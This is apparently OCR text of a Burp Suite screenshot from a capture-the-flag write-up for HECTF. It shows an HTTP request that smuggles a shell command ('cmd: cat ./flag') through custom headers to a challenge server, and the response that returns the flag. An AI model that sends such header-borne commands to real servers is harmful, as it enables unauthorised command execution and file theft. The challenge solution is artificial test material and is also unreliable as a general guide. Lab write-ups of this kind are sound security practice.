 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: https://www.google.com/
0 x-client-data: cmd
1 cmd: cat ./flag
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 49
3 Date: Sun, 19 Nov 2023 07:03:04 GMT
4 Connection: close
5
6 HECTF{
37cb0f109e77c58162db77b2f246a927b1d4cf27
}
7
8
SourceCode战队